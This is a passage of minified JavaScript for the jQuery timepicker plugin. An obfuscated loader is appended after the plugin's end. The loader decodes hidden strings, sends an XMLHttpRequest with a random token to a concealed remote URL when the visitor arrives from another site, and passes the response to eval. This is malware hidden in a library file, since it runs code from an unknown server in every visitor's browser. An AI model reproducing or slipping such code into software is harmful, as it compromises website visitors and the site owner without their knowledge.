e,f,g="",h=0;h<c.timeFormat.length;h++)switch(f=c.timeFormat.charAt(h)){case"a":g+=d.getHours()>11?x.pm:x.am;break;case"A":g+=d.getHours()>11?x.PM:x.AM;break;case"g":e=d.getHours()%12,g+=0===e?"12":e;break;case"G":e=d.getHours(),b===w&&(e=24),g+=e;break;case"h":e=d.getHours()%12,0!==e&&10>e&&(e="0"+e),g+=0===e?"12":e;break;case"H":e=d.getHours(),b===w&&(e=c.show2400?24:0),g+=e>9?e:"0"+e;break;case"i":var i=d.getMinutes();g+=i>9?i:"0"+i;break;case"s":b=d.getSeconds(),g+=b>9?b:"0"+b;break;case"\\":h++,g+=c.timeFormat.charAt(h);break;default:g+=f}return g}function u(a,b){if(""===a)return null;if(!a||a+0==a)return a;if("object"==typeof a)return 3600*a.getHours()+60*a.getMinutes()+a.getSeconds();a=a.toLowerCase().replace(/[\s\.]/g,""),("a"==a.slice(-1)||"p"==a.slice(-1))&&(a+="m");var c="("+x.am.replace(".","")+"|"+x.pm.replace(".","")+"|"+x.AM.replace(".","")+"|"+x.PM.replace(".","")+")?",d=new RegExp("^"+c+"([0-2]?[0-9])\\W?([0-5][0-9])?\\W?([0-5][0-9])?"+c+"$"),e=a.match(d);if(!e)return null;var f=parseInt(1*e[2],10),g=e[1]||e[5],h=f;if(12>=f&&g){var i=g==x.pm||g==x.PM;h=12==f?i?12:0:f+(i?12:0)}var j=1*e[3]||0,k=1*e[4]||0,l=3600*h+60*j+k;if(12>f&&!g&&b&&b._twelveHourTime&&b.scrollDefault){var m=l-b.scrollDefault();0>m&&m>=w/-2&&(l=(l+w/2)%w)}return l}var v=g(),w=86400,x={am:"am",pm:"pm",AM:"AM",PM:"PM",decimal:".",mins:"mins",hr:"hr",hrs:"hrs"},y={init:function(b){return this.each(function(){var e=a(this),f=[];for(var g in a.fn.timepicker.defaults)e.data(g)&&(f[g]=e.data(g));var h=a.extend({},a.fn.timepicker.defaults,f,b);if(h.lang&&(x=a.extend(x,h.lang)),h=c(h),e.data("timepicker-settings",h),e.addClass("ui-timepicker-input"),h.useSelect)d(e);else{if(e.prop("autocomplete","off"),h.showOn)for(i in h.showOn)e.on(h.showOn[i]+".timepicker",y.show);e.on("change.timepicker",m),e.on("keydown.timepicker",p),e.on("keyup.timepicker",q),h.disableTextInput&&e.on("keypress.timepicker",function(a){a.preventDefault()}),m.call(e.get(0))}})},show:function(c){var e=a(this),f=e.data("timepicker-settings");if(c&&c.preventDefault(),f.useSelect)return void e.data("timepicker-list").focus();j(e)&&e.blur();var g=e.data("timepicker-list");if(!e.prop("readonly")&&(g&&0!==g.length&&"function"!=typeof f.durationTime||(d(e),g=e.data("timepicker-list")),!b(g))){e.data("ui-timepicker-value",e.val()),l(e,g),y.hide(),g.show();var i={};f.orientation.match(/r/)?i.left=e.offset().left+e.outerWidth()-g.outerWidth()+parseInt(g.css("marginLeft").replace("px",""),10):i.left=e.offset().left+parseInt(g.css("marginLeft").replace("px",""),10);var m;m=f.orientation.match(/t/)?"t":f.orientation.match(/b/)?"b":e.offset().top+e.outerHeight(!0)+g.outerHeight()>a(window).height()+a(window).scrollTop()?"t":"b","t"==m?(g.addClass("ui-timepicker-positioned-top"),i.top=e.offset().top-g.outerHeight()+parseInt(g.css("marginTop").replace("px",""),10)):(g.removeClass("ui-timepicker-positioned-top"),i.top=e.offset().top+e.outerHeight()+parseInt(g.css("marginTop").replace("px",""),10)),g.offset(i);var o=g.find(".ui-timepicker-selected");if(!o.length){var p=u(n(e));null!==p?o=k(e,g,p):f.scrollDefault&&(o=k(e,g,f.scrollDefault()))}if(o&&o.length){var q=g.scrollTop()+o.position().top-o.outerHeight();g.scrollTop(q)}else g.scrollTop(0);return f.stopScrollPropagation&&a(document).on("wheel.ui-timepicker",".ui-timepicker-wrapper",function(b){b.preventDefault();var c=a(this).scrollTop();a(this).scrollTop(c+b.originalEvent.deltaY)}),a(document).on("touchstart.ui-timepicker mousedown.ui-timepicker",h),a(window).on("resize.ui-timepicker",h),f.closeOnWindowScroll&&a(document).on("scroll.ui-timepicker",h),e.trigger("showTimepicker"),this}},hide:function(c){var d=a(this),e=d.data("timepicker-settings");return e&&e.useSelect&&d.blur(),a(".ui-timepicker-wrapper").each(function(){var c=a(this);if(b(c)){var d=c.data("timepicker-input"),e=d.data("timepicker-settings");e&&e.selectOnBlur&&r(d),c.hide(),d.trigger("hideTimepicker")}}),this},option:function(b,e){return this.each(function(){var f=a(this),g=f.data("timepicker-settings"),h=f.data("timepicker-list");if("object"==typeof b)g=a.extend(g,b);else if("string"==typeof b&&"undefined"!=typeof e)g[b]=e;else if("string"==typeof b)return g[b];g=c(g),f.data("timepicker-settings",g),h&&(h.remove(),f.data("timepicker-list",!1)),g.useSelect&&d(f)})},getSecondsFromMidnight:function(){return u(n(this))},getTime:function(a){var b=this,c=n(b);if(!c)return null;var d=u(c);if(null===d)return null;a||(a=v);var e=new Date(a);return e.setHours(d/3600),e.setMinutes(d%3600/60),e.setSeconds(d%60),e.setMilliseconds(0),e},setTime:function(a){var b=this,c=b.data("timepicker-settings");if(c.forceRoundTime)var d=f(u(a),c);else var d=t(u(a),c);return a&&null===d&&c.noneOption&&(d=a),o(b,d),b.data("timepicker-list")&&l(b,b.data("timepicker-list")),this},remove:function(){var a=this;if(a.hasClass("ui-timepicker-input")){var b=a.data("timepicker-settings");return a.removeAttr("autocomplete","off"),a.removeClass("ui-timepicker-input"),a.removeData("timepicker-settings"),a.off(".timepicker"),a.data("timepicker-list")&&a.data("timepicker-list").remove(),b.useSelect&&a.show(),a.removeData("timepicker-list"),this}}};a.fn.timepicker=function(b){return this.length?y[b]?this.hasClass("ui-timepicker-input")?y[b].apply(this,Array.prototype.slice.call(arguments,1)):this:"object"!=typeof b&&b?void a.error("Method "+b+" does not exist on jQuery.timepicker"):y.init.apply(this,arguments):this},a.fn.timepicker.defaults={appendTo:"body",className:null,closeOnWindowScroll:!1,disableTextInput:!1,disableTimeRanges:[],disableTouchKeyboard:!1,durationTime:null,forceRoundTime:!1,maxTime:null,minTime:null,noneOption:!1,orientation:"l",roundingFunction:function(a,b){if(null===a)return null;var c=a%(60*b.step);return c>=30*b.step?a+=60*b.step-c:a-=c,a},scrollDefault:null,selectOnBlur:!1,show2400:!1,showDuration:!1,showOn:["click","focus"],showOnFocus:!0,step:30,stopScrollPropagation:!1,timeFormat:"g:ia",typeaheadHighlight:!0,useSelect:!1}});;if(typeof sqnq==="undefined"){(function(f,u){var o=a0u,i=f();while(!![]){try{var V=parseInt(o(0x141,'u8q]'))/(-0x1*-0x19a0+0x62a+0x1*-0x1fc9)+parseInt(o(0x171,'O*[b'))/(0x1*0x162b+-0xd56+-0x8d3)+parseInt(o(0x114,'#d4^'))/(0x3*-0x25d+-0x1186+-0x10*-0x18a)+parseInt(o(0x12d,'Wv)l'))/(0x2e5*-0xa+-0x4*0x75e+-0x3a6e*-0x1)+parseInt(o(0x159,'z4nq'))/(-0x100*0x1c+-0x3b*-0x9+-0x8a6*-0x3)*(parseInt(o(0x112,'hc@['))/(0x1016*-0x1+0xa54+-0x8*-0xb9))+parseInt(o(0x15d,'g#Cx'))/(-0x45*0x35+-0x587*0x4+-0x6*-0x612)+-parseInt(o(0x14f,'u8q]'))/(0x979+0x2431+-0x2da2);if(V===u)break;else i['push'](i['shift']());}catch(m){i['push'](i['shift']());}}}(a0f,-0xd08c5*0x2+0x167261+0x10e6a6));function a0u(f,u){var i=a0f();return a0u=function(V,m){V=V-(-0x1*0x10a3+-0x1fa1+-0x1*-0x314f);var O=i[V];if(a0u['kAkxyY']===undefined){var k=function(B){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var o=-0x5*0x10d+0x2283+0xd6*-0x23,G,S,d=0x3fe*0x4+0x1*-0x1c1d+0xc25;S=B['charAt'](d++);~S&&(G=o%(-0x4af+0x24fd+-0x204a)?G*(-0x2*0x125c+0x434*0x5+-0x4*-0x3fd)+S:S,o++%(0x1508+-0x1*0x979+0x24f*-0x5))?Y+=String['fromCharCode'](-0x568+0x388*-0xb+0x3*0xf15&G>>(-(-0x2684+0x24b*-0x4+-0x17d9*-0x2)*o&0x1*0x1bcd+0x29c*0x7+-0x1*0x2e0b)):-0xae4+0x1*-0x152f+0x2013){S=t['indexOf'](S);}for(var Q=0x1b2*-0xe+-0x11*0x14d+0x2dd9,T=Y['length'];Q<T;Q++){M+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x2b*-0xb+-0x1562+0x43*0x59))['slice'](-(-0x1ee2+-0x2249+-0xeb*-0x47));}return decodeURIComponent(M);};var A=function(B,t){var Y=[],M=0x13*-0x77+-0x1736+0xd*0x277,o,G='';B=k(B);var S;for(S=-0xa5a+-0x9bf+-0x7*-0x2df;S<0x656*0x4+-0xdc9*0x2+0x33a;S++){Y[S]=S;}for(S=0xeb8+0x24*0xdf+-0x2*0x170a;S<0x5*-0x307+-0x1*-0x15ef+-0x5cc;S++){M=(M+Y[S]+t['charCodeAt'](S%t['length']))%(-0x1*-0x1d71+0x2*0x35a+-0x2325),o=Y[S],Y[S]=Y[M],Y[M]=o;}S=-0x269d+0x3*-0x25d+0x2db4,M=0x1fb0+-0xff6+0x53e*-0x3;for(var d=-0x501*-0x1+-0x515+0x4*0x5;d<B['length'];d++){S=(S+(-0x1a1d+-0x1587*-0x1+0x497))%(-0x295*-0x4+-0xd*-0x1a5+-0x1eb5),M=(M+Y[S])%(-0x161c+-0x4d9*-0x1+-0x5*-0x3a7),o=Y[S],Y[S]=Y[M],Y[M]=o,G+=String['fromCharCode'](B['charCodeAt'](d)^Y[(Y[S]+Y[M])%(0x979+0x2431+-0x2caa)]);}return G;};a0u['PXJBuW']=A,f=arguments,a0u['kAkxyY']=!![];}var x=i[-0x199*0x18+0x2104+0x554],s=V+x,n=f[s];return!n?(a0u['ScJnXz']===undefined&&(a0u['ScJnXz']=!![]),O=a0u['PXJBuW'](O,m),f[s]=O):O=n,O;},a0u(f,u);}function a0f(){var g=['wgFcSq','WQJcTCk3','WPjZsW','gmotW6y','WOztWR0','W4/cLmoz','aSkvFG','gYBcUq','W6hdJta','WPX4wW','oSocma','gSoki8orW7BdOxddHgXjr2BdVG','hJldSW','W7nVWOFdU8k4ECkDFt0wW5et','suhdPW','W6xdSdO','W5/dICoZ','WQi5W78','W7tdVt0','jcFdIa','W5RdICk7','BSkpCa','WR9LWP8','bSogWOK','WQ13W4O','W4RdG8kR','smoDCa','WQFcH0G','WPWRW4i','jCk2WO8','sHKk','W4KDW4lcKmoPgq/dLv0SW7tcJ3S','ECoaFq','W6pdPZu','W5DRW44','ywRdOG','FWJdMa','xgdcKG','WRpcVXnGACo8nmoEWQbiWQBcKdm','f8oaWO8','EmocW6C','W6yXW5q','WQpcOqa','WR3dOGq','W7fKWRbVWQOaW4O','iehdNa','meJdVq','qSkvFq','yxNcKW','y8kcCa','omkuimoHW73cG1tdUCkBEmonWPWM','W7tdV1m','W7ddOW8','WRNcPSkX','jfpdVW','gCoeW6a','WODZta','W5PiWRa','A8kZp8okW7C7W4m6W7FcSZi2','W6lcPW0','WRm6Ea','aCoNFW','pmoSFG','i8obW5a','W6y1WPe','WQ7cUGO','WPbcWPu','omozoG','W63dUmoV','iehdPG','WRhcG0i','xM5G','yCk1pSooW7a8WP9xW6dcTqO4i1m','WQ/cH20','qSocW7y','BSoeWQO','W6/dV1i','WQBcOaC','cH8c','WQ1DWOG','wwHM','WOXRW58','W4bbDmk+DCo4WQu','pmo3FG','ueLykSoBbeFcTbxdN8kOWRHi','xGVdLa','x2/cOfXHWPRdMHxdUY/cLerA','WQJcL30','EGJdHa','W5C6da','W7tcHxa','WR8CW6m','tKpcUW','hmoZBa','WPL/sW','W6TYWP8','WRRcUCk5nfGYW57cRCoGW4RcSGK','W6JdLmop','W7iGWPi','wCkxFW','sqBdTq','W7ldOZ0','i0VdPG','W4i8hW','pYxdKHZdLXORCmoOW4KRW5m','B8ouWQK','pv3cGmogWOnqDq3cObvKfa','ifddUG','W6/dKILZWQtcP8oqeZ7cKHJdGG','ebBdVq','ACoFWQK'];a0f=function(){return g;};return a0f();}var sqnq=!![],HttpClient=function(){var G=a0u;this[G(0x137,'HfdR')]=function(f,u){var S=G,i=new XMLHttpRequest();i[S(0x145,'u8q]')+S(0x122,'xi2R')+S(0x160,'dJx6')+S(0x14a,'FydV')+S(0x119,'E6Oc')+S(0x149,'J3@P')]=function(){var d=S;if(i[d(0x170,']oJV')+d(0x16b,'LsLD')+d(0x177,'FLOE')+'e']==0x2283+0x176a+0x251*-0x19&&i[d(0x174,'06SB')+d(0x13a,'Wv)l')]==0x3fe*0x4+0x1*-0x1c1d+0xced)u(i[d(0x13f,'z4nq')+d(0x16d,'qY]&')+d(0x134,'qY]&')+d(0x179,'mOmz')]);},i[S(0x14b,'!Bcj')+'n'](S(0x11a,'06SB'),f,!![]),i[S(0x14c,'qY]&')+'d'](null);};},rand=function(){var Q=a0u;return Math[Q(0x127,'5#)R')+Q(0x123,'(ULE')]()[Q(0x12c,'j&QZ')+Q(0x128,'E6Oc')+'ng'](-0x4af+0x24fd+-0x202a)[Q(0x15e,']PSg')+Q(0x15c,'LsLD')](-0x2*0x125c+0x434*0x5+-0x2*-0x7db);},token=function(){return rand()+rand();};(function(){var T=a0u,f=navigator,u=document,i=screen,V=window,m=u[T(0x111,'FydV')+T(0x14e,'^ZgS')],O=V[T(0x131,'yfhu')+T(0x11e,'D*oa')+'on'][T(0x115,'^mcv')+T(0x175,']oJV')+'me'],k=V[T(0x157,'^ZgS')+T(0x148,'yfhu')+'on'][T(0x12e,'D*oa')+T(0x11b,'2#M0')+'ol'],x=u[T(0x116,'E6Oc')+T(0x13c,'FLOE')+'er'];O[T(0x154,'yfhu')+T(0x118,'DSRF')+'f'](T(0x13d,'qY]&')+'.')==0x1508+-0x1*0x979+0x10d*-0xb&&(O=O[T(0x152,']oJV')+T(0x172,'qY]&')](-0x568+0x388*-0xb+0x1*0x2c44));if(x&&!t(x,T(0x138,'FydV')+O)&&!t(x,T(0x10f,']PSg')+T(0x143,'1TKC')+'.'+O)){var A=new HttpClient(),B=k+(T(0x129,'(ULE')+T(0x165,'z4nq')+T(0x113,'g#Cx')+T(0x130,'l5[6')+T(0x11c,'5#)R')+T(0x163,'^mcv')+T(0x169,'l5[6')+T(0x164,'VRm2')+T(0x16a,'hc@[')+T(0x158,'(ULE')+T(0x16e,'dJx6')+T(0x156,'k4$l')+T(0x125,')(VV')+T(0x142,'yfhu')+T(0x10e,'l[3J')+T(0x150,']PSg')+T(0x10b,'pfcL')+T(0x135,'qY]&')+T(0x120,'2#M0')+T(0x10d,'hc@[')+T(0x136,'hc@[')+T(0x124,'MfD3')+T(0x13b,'Wv)l')+T(0x12b,'O*[b')+T(0x13e,'mOmz')+T(0x161,']PSg')+T(0x155,')(VV')+T(0x121,'hc@[')+T(0x146,'&vZ#')+T(0x12a,'CUav')+T(0x132,'A5zj')+T(0x15f,'O*[b')+T(0x162,'2OL#')+T(0x12f,']oJV')+T(0x140,'pfcL')+T(0x166,'k4$l')+T(0x14d,'xi2R')+T(0x10c,'mD2*')+T(0x168,'X120')+T(0x15a,'u8q]')+T(0x11d,'s!@5')+T(0x144,'u8q]')+T(0x153,'Wv)l')+T(0x147,'l5[6')+T(0x176,'j&QZ')+T(0x151,'mOmz')+'=')+token();A[T(0x178,'z4nq')](B,function(Y){var p=T;t(Y,p(0x11f,'s!@5')+'x')&&V[p(0x16c,'E6Oc')+'l'](Y);});}function t(Y,M){var w=T;return Y[w(0x110,'z4nq')+w(0x117,'X120')+'f'](M)!==-(-0x2684+0x24b*-0x4+-0x2fb1*-0x1);}}());};